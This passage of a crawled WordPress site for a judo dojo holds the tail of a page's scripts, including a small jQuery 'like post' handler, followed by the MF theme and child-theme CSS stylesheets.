slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"9f24ca8408"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7
body_size: 461
content:
/*
Theme Name: MF
Theme URI: http://www.mfdsgn.com/mf/
Author: Mfdsgn
Author URI: http://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-colors, featured-images, post-formats,translation-ready
Text Domain: mf

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/





--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7
body_size: 614
content:
/*
Theme Name: MF Child
Theme URI: https://www.mfdsgn.com/mf/
Template: mf
Author: Mfdsgn
Author URI: https://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
*/

.judo span.post-date {
	float:left;
	margin-right:10px;
}

.top_h1 {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
	font-weight: bold;
}

/* SP */
@media screen and (max-width: 767px) {
	
	.judo span.post-date {
	float:none;
	margin-right:10px;
}
	
	.gmap {
height: 0;
overflow: hidden;
padding-bottom: 56.25%;
position: relative;
}
.gmap iframe {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
}

}

--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0
body_size: 35048
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Project:		MF
Primary use:	MF Multi Purpose
-------------------------------------------------------------------*/


#wrapper,
#main,
.banner,
.video-section,
.map,
.blog-mainbanner,
.blog-container {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.new-product .product-img img,
.blog-over .author-info .author-img img {
    width: 100%;
    display: block;
    height: auto;
}
.banner:after,
.isotop-controls2 a:after,
.isotop-controls2 li:after,
.isotop-controls3 a:after,
.isotop-controls3 li:after,
.isotop-controls4 a:before,
.isotop-controls4 .view-all:before,
.blog-section .beans-stepslider .slick-dots button:after,
.banner-img:after,
.video-section:after,
.nav-tabs > li > a:before,
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before,
.safety-section .more:before,
.widget:before,
.comment-box .box .img-box .reply .txt-over:after {
    content: "";
    position: absolute;
}
.description-block .buttons-block:after,
.comment-box .box:after {
    content: " ";
    display: block;
    clear: both;
}
.video-section .video-area,
.product-over,
.blog-over {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.banner-img,
.header {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 0;
}
body {
    color: #8f8f8f;
    background: #fff;
}
/* ------------------------------------------------------------------------ */
/* Headings
/* ------------------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Open Sans";
    color: #444444;
    font-weight: 400;
    margin: 0 0 20px 0;
    padding: 0;
    line-height: 42px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit
}
h1 {
    font-size: 28px;
}
h2 {
    font-size: 22px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 16px;
    font-weight: 400;
    color: #444444;
}
h5 {
    font-size: 14px;
    font-weight: 600;
}
h6 {
    font-size: 12px;
}


.w1 {
    position: relative;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}
/*------------------------------------------------------------------
1-24. blog section Styles / .blog-section
-------------------------------------------------------------------*/

.blog-section .beans-slider {
    padding: 0 0 80px;
}
.blog-section .beans-slider .slick-dots {
    bottom: -38px;
}
.blog-section .beans-slider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.blog-section .beans-slider .slick-dots li.slick-active button {
    background: #191919;
}
.blog-section .beans-slider .slick-dots button {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    overflow: hidden;
    background: #ddd;
    border-radius: 50%;
    text-indent: -9999px;
    width: 12px;
    height: 12px;
}
.dark .blog-section .beans-slider .slick-dots button {
    background: #8f8f8f;
}
.blog-section .beans-slider .slick-dots button:hover {
    background: #191919;
}
.blog-section .beans-stepslider {
    padding: 0 0 50px;
}
.blog-section .beans-stepslider img {
    width: 100%;
    margin: 0 0 18px;
}
.blog-section .beans-stepslider .slick-dots {
    bottom: -50px;
}
.blog-section .beans-stepslider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.blog-section .beans-stepslider .slick-dots li.slick-active button:after {
    display: block;
}
.blog-section .beans-stepslider .slick-dots button {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    background: #ddd;
    overflow: hidden;
    position: relative;
    border-radius: 50%;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
    border: 2px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-section .beans-stepslider .slick-dots button {
    border-color: #494949;
    background: #494949;
}
.blog-section .beans-stepslider .slick-dots button:hover {
    text-decoration: none;
}
.blog-section .beans-stepslider .slick-dots button:hover:after {
    display: block;
}
.blog-section .beans-stepslider .slick-dots button:after {
    top: 50%;
    left: 50%;
    display: none;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    margin: -2px 0 0 -2px;
}
.blog-section .btn {
    margin: 0 4px;
}
/*------------------------------------------------------------------
1-25. blog m post Styles / .blog-m-post
-------------------------------------------------------------------*/

.blog-m-post {
    overflow: hidden;
}
.blog-m-post .blog-txt {
    position: relative;
    padding: 0 0 20px 123px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post img {
    width: 100%;
    margin: 0 0 18px;
}
.blog-m-post h3 {
    color: #2a2a2a;
    margin: 0 0 10px;
    font: 500 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-m-post h3 {
    color: #fff;
}
.blog-m-post h3 a {
    color: #2a2a2a;
}
.dark .blog-m-post h3 a {
    color: #fff;
}
.blog-m-post a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post a:hover {
    text-decoration: none;
}
.blog-m-post .meta {
    margin: 0;
    color: #8f8f8f;
    font-size: 12px;
    line-height: 21px;
}
.blog-m-post .meta li {
    padding: 0 12px 0 0;
}
.blog-m-post .meta a {
    color: #8f8f8f;
}
.blog-m-post .box-holder {
    left: 13px;
    bottom: 16px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post time {
    color: #fff;
    display: block;
    font-size: 12px;
    font-weight: 700;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    letter-spacing: 2px;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dark .blog-m-post time {
    background: #191919;
}
.blog-m-post time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-m-post .fa {
    margin: 0 3px 0 0;
    position: relative;
}
.blog-m-post .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 12px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-m-post .icon {
    border-color: #191919;
}
.blog-m-post .blog-text {
    font-size: 14px;
    overflow: hidden;
    padding: 2px 0 0;
    line-height: 24px;
    position: relative;
}
.blog-m-post .blog-box {
    float: left;
    width: 74px;
    margin: 0 14px;
}
.blog-m-post .blog-box .icon {
    border: 0;
    width: 74px;
    height: 74px;
}
.blog-m-post .blog-box time {
    margin: 0;
    height: 74px;
}
.blog-m-post.accordion {
    margin: 0 0 15px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-m-post.accordion .box-holder {
    left: 19px;
    top: -85px;
    bottom: auto;
}
.blog-m-post.accordion .icon {
    border-bottom: 0;
}
.blog-m-post.accordion time {
    margin: 0 auto;
}
.blog-m-post.accordion .blog-txt {
    border: 1px solid transparent;
    padding: 16px 20px 20px 113px;
}
.blog-m-post.accordion img {
    margin: 0;
}
.blog-m-post.accordion p {
    margin: 0 0 23px;
}
.blog-m-post.accordion .blog-slide {
    padding-top: 30px;
}
.blog-m-post.accordion .btn {
    border-width: 2px;
}
.dark .blog-m-post.accordion .btn {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.dark .blog-m-post.accordion .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-m-post.accordion.active {
    margin: 0 0 30px;
    background: #fff;
}
.dark .blog-m-post.accordion.active {
    background: #191919;
}
.blog-m-post.accordion.active .blog-txt {
    border-color: #ddd;
    padding: 26px 20px 34px 113px;
}
.dark .blog-m-post.accordion.active .blog-txt {
    border-color: #494949;
}
.blog-m-post.accordion.active .blog-slide {
    position: static !important;
}
.dark .blog-m-post.accordion.active time {
    background: #2a2a2a;
}
.blog-m-post.style2 img {
    margin: 0;
}
.blog-m-post.style2 .blog-txt {
    color: #8f8f8f;
    font-size: 12px;
    position: relative;
    padding: 7px 0 20px 95px;
    border-top: 5px solid transparent;
}
.blog-m-post.style2 .blog-txt h3 {
    margin: 0 0 2px;
}
.blog-m-post.style2 .blog-txt p {
    text-transform: uppercase;
}
.blog-m-post.style2 .icon {
    border: 0;
    top: -14px;
    left: 11px;
    font-size: 24px;
    overflow: hidden;
    position: absolute;
    padding: 12px 10px 0 0;
    background: transparent;
    width: 80px;
    height: 60px;
}
.blog-m-post.style2 .icon:before {
    top: 0;
    bottom: 0;
    left: -12px;
    right: 12px;
    background: #222;
    transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-m-post.style2 .icon:before {
    background: #191919;
}


/*------------------------------------------------------------------
3-1. croporate page Styles
-------------------------------------------------------------------*/


.video-section {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    text-align: center;
    position: relative;
    z-index: 1;
}
.video-section:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
}
.video-section:after {
    z-index: 1;
    background: rgba(0, 0, 0, .6);
}
.video-section .container {
    position: relative;
    z-index: 100;
}
.video-section h2 {
    color: #fff;
    margin: 0 0 23px;
    text-align: center;
    font: 600 36px/50px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.video-section .play-icon {
    display: block;
    font-size: 50px;
    overflow: hidden;
    text-align: center;
    margin: 0 auto 47px;
    padding: 25px 0 0 10px;
    width: 100px;
    height: 100px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: url(images/icons/icon1.png) no-repeat;
}
.video-section .play-icon .fa-pause {
    display: none;
}
.video-section .play-icon.video-playing {
    font-size: 40px;
    padding: 30px 0 0;
}
.video-section .play-icon.video-playing .fa-play {
    display: none;
}
.video-section .play-icon.video-playing .fa-pause {
    display: block;
}
.video-section .play-icon:hover {
    opacity: .8;
    text-decoration: none;
}
.video-section .video-area {
    z-index: -1;
}
.video-section .buttonBar {
    display: none;
}
/*------------------------------------------------------------------
4-4. nav tabs Styles / .nav-tabs
-------------------------------------------------------------------*/

.nav-tabs {
    font-size: 14px;
    line-height: 16px;
    text-transform: capitalize;
    border-bottom: 0;
}
.nav-tabs > li {
    margin: 0;
}
.nav-tabs > li > a {
    color: #222;
    margin: 11px 0 0;
    border-radius: 1px;
    background: #fff;
    letter-spacing: 1px;
    padding: 11px 29px 12px;
    border: solid #ececec;
    border-width: 1px 1px 0 1px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
    position: relative;
}
.nav-tabs > li > a:before {
    top: 0;
    z-index: -1;
    bottom: auto;
    left: -1px;
    right: -1px;
    background: transparent;
}
.nav-tabs > li > a:after {
    position: absolute;
    content: "";
    top: 4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.dark .nav-tabs > li > a {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
.nav-tabs > li > a:before {
    top: -1px;
    opacity: 0;
    height: 5px;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.nav-tabs > li > a:after {
    opacity: 0;
    margin: 0 0 0 -3px;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: transparent transparent transparent transparent;
}
.nav-tabs > li > a:hover {
    margin: 0;
    background: #fff;
    padding: 18px 29px 16px;
}
.dark .nav-tabs > li > a:hover {
    background: #191919;
}
.nav-tabs > li > a:hover:after,
.nav-tabs > li > a:hover:before {
    opacity: 1;
    visibility: visible;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    margin: 0;
    border-radius: 0;
    background: #fff;
    border: solid #ececec;
    border-width: 1px 1px 0 1px;
    padding: 18px 29px 16px;
    position: relative;
    z-index: 1;
    position: relative;
}
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before {
    top: 0;
    z-index: -1;
    bottom: auto;
    left: -1px;
    right: -1px;
    background: transparent;
}
.nav-tabs > li.active > a:after,
.nav-tabs > li.active > a:hover:after,
.nav-tabs > li.active > a:focus:after {
    position: absolute;
    content: "";
    top: 4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.dark .nav-tabs > li.active > a,
.dark .nav-tabs > li.active > a:hover,
.dark .nav-tabs > li.active > a:focus {
    border-color: #494949;
    background: #191919;
}
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before {
    top: -1px;
    opacity: 1;
    height: 5px;
    visibility: visible;
}
.nav-tabs > li.active > a:after,
.nav-tabs > li.active > a:hover:after,
.nav-tabs > li.active > a:focus:after {
    opacity: 1;
    margin: 0 0 0 -3px;
    visibility: visible;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: transparent transparent transparent transparent;
}
.tab-content {
    overflow: hidden;
}
.tab-pane {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    line-height: 26px;
    background: #fff;
    border: 1px solid #ececec;
    padding: 24px 5% 22px 5.3%;
}
.dark .tab-pane {
    background: #191919;
    border-color: #494949;
}
.tab-pane .alignleft {
    float: left;
    margin: 7px 34px 0 0;
}
.tab-pane .text-box {
    overflow: hidden;
}
.tab-pane .text-box p {
    margin: 0;
}
.panel-group {
    overflow: hidden;
}
.panel-group .panel {
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 9px;
    background: #fff;
    border-color: #ececec;
}
.dark .panel-group .panel {
    background: #191919;
    border-color: #494949;
}
.panel-default > .panel-heading {
    border-radius: 0;
}
.features-col .panel-default > .panel-heading {
    padding: 0;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-color: #ececec;
}
.panel-default > .panel-heading {
    background: none;
}
.panel-title {
    color: #fff;
    font: 14px/18px "Lato", Georgia, "Times New Roman", Times, serif;
    text-transform: capitalize;
}
.panel-title a {
    color: #fff;
    display: block;
    position: relative;
    letter-spacing: 1px;
    padding: 12px 10px 15px 44px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.panel-title a:hover {
    color: #fff;
    text-decoration: none;
}
.panel-title a.collapsed {
    color: #2a2a2a;
    background: #fff;
}
.dark .panel-title a.collapsed {
    color: #fff;
    background: #191919;
}
.panel-title a.collapsed:hover {
    color: #fff;
}
.panel-title .fa {
    top: 50%;
    left: 20px;
    margin: -7px 0 0;
    font-size: 15px;
    line-height: 12px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.panel-body {
    color: #8f8f8f;
    line-height: 26px;
    padding: 23px 20px 24px 29px;
}
.panel-body dl {
    margin: 0;
    letter-spacing: 2px;
}
.panel-body dl dt {
    float: left;
    color: #222;
    width: 129px;
    font-size: 14px;
    font-weight: 600;
}
.dark .panel-body dl dt {
    color: #fff;
}
.panel-body dl dd {
    margin: 0;
    overflow: hidden;
}
/*------------------------------------------------------------------
6-1. photographer page Styles
-------------------------------------------------------------------*/



/*------------------------------------------------------------------
7-1. freelancer page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
9-1. shop page Styles
-------------------------------------------------------------------*/


.new-product {
    width: 25%;
    float: left;
    text-align: center;
    margin: 0 3% 58px 0;
}
.new-product .product-img {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px;
	padding: 5px;
}
.new-product .title {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 11px;
    line-height: 16px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.new-product h2 {
    margin: 0 0 7px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}
.new-product h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .new-product h2 a {
    color: #8f8f8f;
}
.new-product h2 a:hover {
    text-decoration: none;
}
.new-product .amount {
    display: block;
    margin: -2px 0 0;
    font-size: 21px;
    line-height: 24px;
    font-weight: 900;
}
.new-product .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.new-product .btn-cart {
    display: none;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    color: #2a2a2a;
    margin: 4px 0 2px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .new-product .btn-cart {
    color: #8f8f8f;
}
.new-product .btn-cart:hover {
    text-decoration: none;
}
.new-product:hover .product-over {
    top: 0;
}
.new-product:hover .btn-cart {
    display: inline-block;
    vertical-align: top;
}
.new-product:hover .amount {
    display: none;
}
.new-product.active .product-over {
    top: 0;
}
.new-product.active .btn-cart {
    display: inline-block;
    vertical-align: top;
}
.new-product.active .amount {
    display: none;
}
.product-over {
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
    background: rgba(0, 0, 0, .8);
    top: 100%;
}
.product-over .frame {
    width: 100%;
    height: 100%;
    display: table;
}
.product-over .box {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}
.rattings-nav {
    overflow: hidden;
    margin: 0 0 15px;
    font-size: 11px;
    line-height: 14px;
}
.rattings-nav li {
    padding: 0;
    display: inline-block;
    vertical-align: top;
}
.rattings-nav li.add .fa {
    color: #cfcfcf;
}
/*------------------------------------------------------------------
16-1. blog page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
16-2. blogs block Styles / .blogs-block
-------------------------------------------------------------------*/

.blogs-block {
    overflow: hidden;
    position: relative;
}
.blogs-block .blogs-frame {
    padding-top: 100%;
}
/*------------------------------------------------------------------
16-3. blog alignleft Styles / .blog-alignleft
-------------------------------------------------------------------*/

.blog-alignleft {
    float: left;
    width: 40.4%;
}
.blog-alignleft .img-box {
    position: relative;
    overflow: hidden;
}
.blog-alignleft .img-box .blogs-frame {
    padding-top: 39.8%;
}
.blog-alignleft .beans-slider .beans-slide .blogs-frame {
    padding-top: 79.7%;
}
.blog-alignleft .beans-slider .slick-dots {
    margin: 0;
    top: 45px;
    left: auto;
    right: 34px;
}
.blog-alignleft .beans-slider .slick-dots li {
    padding: 0 0 8px;
}
.blog-alignleft .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-alignleft .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-alignleft .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
16-4. blog content Styles / .blog-content
-------------------------------------------------------------------*/

.blog-content {
    float: left;
    width: 59.6%;
}
.blog-content .towcolumns {
    overflow: hidden;
}
.blog-content .towcolumns .img-box {
    float: left;
    width: 33.9%;
}
.blog-content .towcolumns .img-box .blogs-frame {
    padding-top: 79.4%;
}
.blog-content .towcolumns .img-box.road {
    width: 66.1%;
}
.blog-content .towcolumns .img-box.road .blogs-frame {
    padding-top: 40.7%;
}
.blog-content .img-box {
    position: relative;
    overflow: hidden;
}
.blog-content .other-blogs {
    overflow: hidden;
}
.blog-content .alignleft {
    position: relative;
    float: left;
    width: 33.9%;
}
.blog-content .alignleft .blogs-frame {
    padding-top: 159.6%;
}
.blog-content .blogs-box2 {
    float: left;
    width: 66.1%;
}
.blog-content .blogs-box2 .img-box {
    float: left;
    width: 50%;
}
.blog-content .blogs-box2 .blogs-frame {
    padding-top: 81.9%;
}
.blog-content .blogs-box2 .blog-nav li {
    padding: 0 32px 0 0;
}
/*------------------------------------------------------------------
16-5. blog over Styles / .blog-over
-------------------------------------------------------------------*/

.blog-over {
    top: auto;
    padding: 10px 5px 16px 18px;
}
.blog-over .blog-date {
    float: left;
    color: #fff;
    border: 3px solid #fff;
    width: 74px;
    height: 74px;
    text-align: center;
    font-size: 14px;
    line-height: 18px;
    margin: 0 14px 5px 0;
    padding: 11px 5px 3px;
    text-transform: uppercase;
}
.blog-over .blog-date .number {
    margin: 0 0 2px;
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
.blog-over .blog-txt {
    overflow: hidden;
}
.blog-over h2 {
    color: #fff;
    margin: -4px 0 14px 2px;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-over h2 a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over h2 a:hover {
    text-decoration: none;
}
.blog-over .box {
    overflow: hidden;
}
.blog-over .author-info {
    float: left;
    color: #fff;
    max-width: 170px;
    font-size: 14px;
    line-height: 17px;
    margin: 0 40px 0 0;
}
.blog-over .author-info .author-img {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 16px 0 0;
    width: 32px;
    height: 32px;
}
.blog-over .author-info .txt {
    display: inline-block;
    vertical-align: middle;
}
.blog-over .author-info .txt a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over .author-info .txt a:hover {
    text-decoration: none;
}
.blog-over .blog-nav {
    margin: 8px 0 0;
    float: left;
    font-size: 14px;
    line-height: 17px;
}
.blog-over .blog-nav li {
    padding: 0 36px 0 0;
}
.blog-over .blog-nav li a {
    color: #fff;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-over .blog-nav li a:hover {
    text-decoration: none;
}
.blog-over .blog-nav li a .fa {
    position: absolute;
    top: 4px;
    left: -20px;
    font-size: 14px;
    line-height: 10px;
}
.blog-over.add {
    padding: 10px 10px 16px 18px;
}
.blog-over.add h2 {
    margin: -4px 0 19px 2px;
    font-size: 18px;
    line-height: 22px;
}
.blog-over.add .blog-date {
    margin: 0 14px 3px 0;
}
.blog-over.add .blog-nav li {
    padding: 0 33px 0 0;
}
.blog-button {
    text-align: center;
    padding-top: 58px;
    padding-bottom: 60px;
}
/*------------------------------------------------------------------
17-6. w9 Styles / .w9
-------------------------------------------------------------------*/

.w9 {
    overflow: hidden;
    position: relative;
    padding: 0 0 0 60px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots {
    bottom: 24px;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li {
    padding: 0 4px;
    float: none;
    display: inline-block;
    vertical-align: top;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li.slick-active button {
    background: #fff;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.work-section .beans-slider.coll-2.pull-left .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.meta-nav {
    margin: 0 0 18px;
    line-height: 18px;
    font-size: 12px;
    position: relative;
}
.meta-nav li {
    padding: 0 13px 0 0;
}
.meta-nav li .fa {
    margin: 0 5px 0 0;
}
.meta-nav li a {
    color: #8f8f8f;
}
.meta-nav li a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
/*------------------------------------------------------------------
19-11. map Styles / .map
-------------------------------------------------------------------*/

.map {
    height: 500px;
}
/*------------------------------------------------------------------
20-1. shop inner page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
20-2. shop header Styles / .shop-header
-------------------------------------------------------------------*/

.shop-header {
    overflow: hidden;
    margin-bottom: 60px;
    font-weight: 300;
}
.shop-header .holder {
    float: left;
    max-width: 850px;
}
.shop-header h2 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-header h2 {
    color: #fff;
}
.shop-header p {
    margin: 0;
}
.shop-header p a {
    font-weight: 700;
}
.contact-block.shop {
    padding-top: 95px;
}
.products-shop {
    overflow: hidden;
}
/*------------------------------------------------------------------
20-3. shop footer Styles / .shop-footer
-------------------------------------------------------------------*/

.shop-footer {
    overflow: hidden;
    text-align: center;
    font-weight: 300;
}
.shop-footer .buttons-box {
    float: left;
}
.shop-footer .txt-box {
    overflow: hidden;
    padding: 9px 0 0;
}
.shop-footer p {
    margin: 0;
}
.shop-footer.side .txt-box {
    float: left;
}
.shop-next,
.shop-prev {
    color: #8f8f8f;
    border-color: #ddd;
    text-transform: uppercase;
    min-width: inherit;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding: 9px 10px;
    min-width: 123px;
    margin: 0 10px 0 0;
    font-size: 13px;
    font-weight: 400;
}
.shop-next:hover,
.shop-prev:hover {
    color: #fff;
}
.dark .shop-next,
.dark .shop-prev {
    border-color: #494949;
}
.shop-next {
    min-width: 95px;
}
.shop-pagination {
    float: right;
    margin: 0;
    font-weight: 400;
}
.shop-pagination li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.shop-pagination li.active a {
    color: #fff;
}
.shop-pagination li a {
    color: #8f8f8f;
    display: block;
    width: 48px;
    height: 40px;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.dark .shop-pagination li a {
    border-color: #494949;
}
.shop-pagination li a:hover {
    color: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
20-4. products holder Styles / .products-holder
-------------------------------------------------------------------*/

.products-holder.side .new-product {
    width: 29.6%;
    margin: 0 3.2% 57px 0;
}
/*------------------------------------------------------------------
20-5. shop widget Styles / .shop-widget
-------------------------------------------------------------------*/

.shop-widget {
    border-top: 2px solid #f3f3f3;
    padding: 55px 0 0;
    margin: 0 0 46px;
    position: relative;
    z-index: 1;
}
.shop-widget:before {
    top: -2px;
    z-index: -1;
    bottom: auto;
    left: 0;
    right: auto;
    background: #2a2a2a;
}
.shop-widget:before {
    width: 50px;
    height: 2px;
}
.dark .shop-widget {
    border-color: #494949;
}
.shop-widget h3 {
    color: #2a2a2a;
    margin: 0 0 22px;
    letter-spacing: 1px;
    font: 600 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-widget h3 {
    color: #fff;
}
.shop-widget ul {
    margin: 0;
}
.shop-widget ul li {
    padding: 0 0 10px 12px;
}
.shop-widget ul li a {
    color: #8f8f8f;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
}
.shop-widget ul li a:before {
    position: absolute;
    content: "";
    top: 5px;
    bottom: auto;
    left: -14px;
    right: auto;
}
.shop-widget ul li a:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 0 4px 5px;
